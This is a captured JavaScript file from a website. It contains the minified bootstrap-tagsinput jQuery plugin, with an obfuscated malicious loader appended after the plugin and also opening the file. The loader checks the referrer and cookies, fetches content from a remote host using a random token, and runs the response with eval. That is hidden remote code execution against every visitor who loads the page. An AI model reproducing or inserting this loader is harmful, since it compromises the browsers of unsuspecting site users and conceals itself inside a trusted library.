o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js
body_size: 4514
content:
!function(t){"use strict";var e={tagClass:function(t){return"label label-info"},itemValue:function(t){return t?t.toString():t},itemText:function(t){return this.itemValue(t)},itemTitle:function(t){return null},freeInput:!0,addOnBlur:!0,maxTags:void 0,maxChars:void 0,confirmKeys:[13,44],delimiter:",",delimiterRegex:null,cancelConfirmKeysOnEmpty:!0,onTagExists:function(t,e){e.hide().fadeIn()},trimValue:!1,allowDuplicates:!1};function i(e,i){this.itemsArray=[],this.$element=t(e),this.$element.hide(),this.isSelect="SELECT"===e.tagName,this.multiple=this.isSelect&&e.hasAttribute("multiple"),this.objectItems=i&&i.itemValue,this.placeholderText=e.hasAttribute("placeholder")?this.$element.attr("placeholder"):"",this.inputSize=Math.max(1,this.placeholderText.length),this.$container=t('<div class="bootstrap-tagsinput"></div>'),this.$input=t('<input type="text" placeholder="'+this.placeholderText+'"/>').appendTo(this.$container),this.$element.before(this.$container),this.build(i)}function n(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(t){return t[i]}}}function a(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(){return i}}}i.prototype={constructor:i,add:function(e,i,n){var a=this;if(!(a.options.maxTags&&a.itemsArray.length>=a.options.maxTags)&&(!1===e||e)){if("string"==typeof e&&a.options.trimValue&&(e=t.trim(e)),"object"==typeof e&&!a.objectItems)throw"Can't add objects when itemValue option is not set";if(!e.toString().match(/^\s*$/)){if(a.isSelect&&!a.multiple&&a.itemsArray.length>0&&a.remove(a.itemsArray[0]),"string"==typeof e&&"INPUT"===this.$element[0].tagName){var o=a.options.delimiterRegex?a.options.delimiterRegex:a.options.delimiter,s=e.split(o);if(s.length>1){for(var l=0;l<s.length;l++)this.add(s[l],!0);return void(i||a.pushVal())}}var u=a.options.itemValue(e),p=a.options.itemText(e),c=a.options.tagClass(e),h=a.options.itemTitle(e),m=t.grep(a.itemsArray,function(t){return a.options.itemValue(t)===u})[0];if(!m||a.options.allowDuplicates){if(!(a.items().toString().length+e.length+1>a.options.maxInputLength)){var f=t.Event("beforeItemAdd",{item:e,cancel:!1,options:n});if(a.$element.trigger(f),!f.cancel){a.itemsArray.push(e);var d=t('<span class="tag '+r(c)+(null!==h?'" title="'+h:"")+'">'+r(p)+'<span data-role="remove"></span></span>');if(d.data("item",e),a.findInputWrapper().before(d),d.after(" "),a.isSelect&&!t('option[value="'+encodeURIComponent(u)+'"]',a.$element)[0]){var g=t("<option selected>"+r(p)+"</option>");g.data("item",e),g.attr("value",u),a.$element.append(g)}i||a.pushVal(),a.options.maxTags!==a.itemsArray.length&&a.items().toString().length!==a.options.maxInputLength||a.$container.addClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemAdded",{item:e,options:n}))}}}else if(a.options.onTagExists){var v=t(".tag",a.$container).filter(function(){return t(this).data("item")===m});a.options.onTagExists(e,v)}}}},remove:function(e,i,n){var a=this;if(a.objectItems&&(e=(e="object"==typeof e?t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==a.options.itemValue(e)}):t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==e}))[e.length-1]),e){var o=t.Event("beforeItemRemove",{item:e,cancel:!1,options:n});if(a.$element.trigger(o),o.cancel)return;t(".tag",a.$container).filter(function(){return t(this).data("item")===e}).remove(),t("option",a.$element).filter(function(){return t(this).data("item")===e}).remove(),-1!==t.inArray(e,a.itemsArray)&&a.itemsArray.splice(t.inArray(e,a.itemsArray),1)}i||a.pushVal(),a.options.maxTags>a.itemsArray.length&&a.$container.removeClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemRemoved",{item:e,options:n}))},removeAll:function(){for(t(".tag",this.$container).remove(),t("option",this.$element).remove();this.itemsArray.length>0;)this.itemsArray.pop();this.pushVal()},refresh:function(){var e=this;t(".tag",e.$container).each(function(){var i=t(this),n=i.data("item"),a=e.options.itemValue(n),o=e.options.itemText(n),s=e.options.tagClass(n);(i.attr("class",null),i.addClass("tag "+r(s)),i.contents().filter(function(){return 3==this.nodeType})[0].nodeValue=r(o),e.isSelect)&&t("option",e.$element).filter(function(){return t(this).data("item")===n}).attr("value",a)})},items:function(){return this.itemsArray},pushVal:function(){var e=this,i=t.map(e.items(),function(t){return e.options.itemValue(t).toString()});e.$element.val(i,!0).trigger("change")},build:function(i){var o=this;if(o.options=t.extend({},e,i),o.objectItems&&(o.options.freeInput=!1),n(o.options,"itemValue"),n(o.options,"itemText"),a(o.options,"tagClass"),o.options.typeahead){var r=o.options.typeahead||{};a(r,"source"),o.$input.typeahead(t.extend({},r,{source:function(e,i){function n(t){for(var e=[],n=0;n<t.length;n++){var r=o.options.itemText(t[n]);a[r]=t[n],e.push(r)}i(e)}this.map={};var a=this.map,s=r.source(e);t.isFunction(s.success)?s.success(n):t.isFunction(s.then)?s.then(n):t.when(s).then(n)},updater:function(t){return o.add(this.map[t]),this.map[t]},matcher:function(t){return-1!==t.toLowerCase().indexOf(this.query.trim().toLowerCase())},sorter:function(t){return t.sort()},highlighter:function(t){var e=new RegExp("("+this.query+")","gi");return t.replace(e,"<strong>$1</strong>")}}))}if(o.options.typeaheadjs){var l=null,u={},p=o.options.typeaheadjs;t.isArray(p)?(l=p[0],u=p[1]):u=p,o.$input.typeahead(l,u).on("typeahead:selected",t.proxy(function(t,e){u.valueKey?o.add(e[u.valueKey]):o.add(e),o.$input.typeahead("val","")},o))}o.$container.on("click",t.proxy(function(t){o.$element.attr("disabled")||o.$input.removeAttr("disabled"),o.$input.focus()},o)),o.options.addOnBlur&&o.options.freeInput&&o.$input.on("focusout",t.proxy(function(e){0===t(".typeahead, .twitter-typeahead",o.$container).length&&(o.add(o.$input.val()),o.$input.val(""))},o)),o.$container.on("keydown","input",t.proxy(function(e){var i=t(e.target),n=o.findInputWrapper();if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{switch(e.which){case 8:if(0===s(i[0])){var a=n.prev();a.length&&o.remove(a.data("item"))}break;case 46:if(0===s(i[0])){var r=n.next();r.length&&o.remove(r.data("item"))}break;case 37:var l=n.prev();0===i.val().length&&l[0]&&(l.before(n),i.focus());break;case 39:var u=n.next();0===i.val().length&&u[0]&&(u.after(n),i.focus())}var p=i.val().length;Math.ceil(p/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("keypress","input",t.proxy(function(e){var i=t(e.target);if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{var n,a,r,s=i.val(),l=o.options.maxChars&&s.length>=o.options.maxChars;o.options.freeInput&&(n=e,a=o.options.confirmKeys,r=!1,t.each(a,function(t,e){if("number"==typeof e&&n.which===e)return r=!0,!1;if(n.which===e.which){var i=!e.hasOwnProperty("altKey")||n.altKey===e.altKey,a=!e.hasOwnProperty("shiftKey")||n.shiftKey===e.shiftKey,o=!e.hasOwnProperty("ctrlKey")||n.ctrlKey===e.ctrlKey;if(i&&a&&o)return r=!0,!1}}),r||l)&&(0!==s.length&&(o.add(l?s.substr(0,o.options.maxChars):s),i.val("")),!1===o.options.cancelConfirmKeysOnEmpty&&e.preventDefault());var u=i.val().length;Math.ceil(u/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("click","[data-role=remove]",t.proxy(function(e){o.$element.attr("disabled")||o.remove(t(e.target).closest(".tag").data("item"))},o)),o.options.itemValue===e.itemValue&&("INPUT"===o.$element[0].tagName?o.add(o.$element.val()):t("option",o.$element).each(function(){o.add(t(this).attr("value"),!0)}))},destroy:function(){this.$container.off("keypress","input"),this.$container.off("click","[role=remove]"),this.$container.remove(),this.$element.removeData("tagsinput"),this.$element.show()},focus:function(){this.$input.focus()},input:function(){return this.$input},findInputWrapper:function(){for(var e=this.$input[0],i=this.$container[0];e&&e.parentNode!==i;)e=e.parentNode;return t(e)}},t.fn.tagsinput=function(e,n,a){var o=[];return this.each(function(){var r=t(this).data("tagsinput");if(r)if(e||n){if(void 0!==r[e]){if(3===r[e].length&&void 0!==a)var s=r[e](n,null,a);else s=r[e](n);void 0!==s&&o.push(s)}}else o.push(r);else r=new i(this,e),t(this).data("tagsinput",r),o.push(r),"SELECT"===this.tagName&&t("option",t(this)).attr("selected","selected"),t(this).val(t(this).val())}),"string"==typeof e?o.length>1?o:o[0]:o},t.fn.tagsinput.Constructor=i;var o=t("<div />");function r(t){return t?o.text(t).html():""}function s(t){var e=0;if(document.selection){t.focus();var i=document.selection.createRange();i.moveStart("character",-t.value.length),e=i.text.length}else(t.selectionStart||"0"==t.selectionStart)&&(e=t.selectionStart);return e}t(function(){t("input[data-role=tagsinput], select[multiple][data-role=tagsinput]").tagsinput()})}(window.jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};